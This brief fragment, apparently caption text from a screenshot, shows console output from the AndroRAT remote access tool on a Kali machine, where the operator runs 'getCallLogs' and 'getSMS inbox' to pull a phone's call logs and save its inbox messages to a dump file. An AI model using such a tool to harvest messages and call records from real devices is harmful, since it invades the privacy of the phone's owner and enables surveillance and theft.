 Interpreter:/> getCallLogs
[INFO] Getting Call Logs
No call logs found on the device
Interpreter:/> getSMS inbox
[INFO] Getting inbox SMS
[SUCCESS] Succesfully Saved in /home/kali/AndroRAT/Dumps/inbox_20240207-165200.txt